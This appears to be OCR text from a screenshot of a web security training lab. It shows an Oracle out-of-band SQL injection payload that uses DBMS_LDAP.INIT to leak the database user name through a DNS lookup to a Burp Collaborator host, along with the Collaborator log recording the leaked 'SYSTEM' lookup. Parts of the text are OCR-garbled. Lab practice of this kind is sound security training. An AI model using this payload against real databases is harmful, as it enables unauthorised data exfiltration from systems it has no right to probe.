 1' and (select SYS.DBMS_LDAP.INIT((select user from
dual)||'.slhiqawh25q5ujl3kqdt0o48pzvqjf.burpcollaborator.net',80)
from dual) is not null--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using
the payloads will appear below.
ormance Mem
Generate Collaborator payloads
SQLI XS
Number to generate: 1 Copy to clipboard Include Collaborator server location
-security-acade
Poll Collaborator interactions
0) from dual) is not null--
Poll every 1 seconds Poll now
# Time Type Payload Comment
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for the domain name
SYSTEM.slhiqawh25q5ujl3kqdt0o48pzvqjf.burpcollaborator.net.